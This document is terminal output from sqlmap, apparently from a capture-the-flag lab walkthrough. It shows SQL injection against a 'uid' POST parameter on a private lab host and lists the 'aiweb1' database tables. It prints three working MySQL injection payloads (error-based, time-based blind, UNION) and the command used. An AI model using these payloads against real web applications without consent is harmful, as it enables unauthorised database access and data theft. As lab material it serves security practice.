 ➜ sqlmap -r /home/mzfr/sql.txt -D aiweb1 --tables
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.3.7#stable}
|_ -| . [(]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org

[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this program

[*] starting @ 23:32:58 /2019-08-26/

[23:32:58] [INFO] parsing HTTP request from '/home/mzfr/sql.txt'
[23:32:58] [INFO] resuming back-end DBMS 'mysql'
[23:32:58] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uid (POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: uid=1' AND (SELECT 6324 FROM(SELECT COUNT(*),CONCAT(0x717a707871,(SELECT (ELT(6324=6324,1))),0x716b706271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'zq
tx'='zqtx&Operation=Submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uid=1' AND (SELECT 2859 FROM (SELECT(SLEEP(5)))GVIw) AND 'wbMP'='wbMP&Operation=Submit

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: uid=1' UNION ALL SELECT NULL,NULL,CONCAT(0x717a707871,0x696a787669736f4e6e6a474744524f4d7442734b517458555348516758564b4462757642576a4456,0x716b706271)-- jQgU&Operation=Submit
---
[23:32:58] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0
[23:32:58] [INFO] fetching tables for database: 'aiweb1'
Database: aiweb1
[2 tables]
+------------+
| user       |
| systemUser |
+------------+

[23:32:58] [INFO] fetched data logged to text files under '/home/mzfr/.sqlmap/output/192.168.184.135'